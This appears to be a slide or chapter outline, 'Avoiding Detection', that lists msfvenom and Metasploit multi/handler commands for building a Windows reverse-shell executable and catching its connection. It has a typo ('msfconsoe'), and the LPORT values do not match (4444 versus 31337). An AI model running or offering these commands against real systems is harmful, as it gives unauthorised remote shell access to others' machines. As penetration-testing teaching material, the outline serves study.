 Chapter 7
A V O I D I N G D E T E C T I O N
• Creating Binaries With MSF-Venom
• msfvenom windows/shell_reverse_tcp
• msfvenom windows/shell_reverse_tcp LHOST=192.168.1.1 LPORT=4444 >> exploit.exe
• Open Metasploit Multi Handler Session
• msfconsoe
• use exploit/multi/handler
• set PAYLOAD windows/shell_reverse_tcp
• set LHOST 192.168.1.1
• set LPORT 31337
 